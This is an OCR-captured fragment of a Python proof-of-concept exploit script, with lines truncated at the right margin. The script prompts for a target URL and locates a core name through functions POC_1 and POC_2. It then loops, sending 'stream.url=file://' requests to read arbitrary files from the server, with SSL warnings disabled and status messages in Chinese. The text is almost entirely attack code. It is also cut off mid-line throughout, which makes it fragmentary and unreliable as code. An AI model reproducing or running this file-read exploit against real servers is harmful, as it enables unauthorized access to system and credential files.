
    headers = {

        "Content-Type": "application/x-www
    }

    data = 'stream.url=file://{}'.format(F
    try:

        requests.packages.urllib3.disable
        response = requests.post(url=vuln
        if "No such file or directory" in 
            print("\033[31m[x] 读取{}失败 \0
        else:

            print("\033[36m[o] 响应为:\n{} \
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m"
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPleas
    core_name = POC_1(target_url)

    POC_2(target_url, core_name)

    while True:

        File_name = str(input("\033[35mFil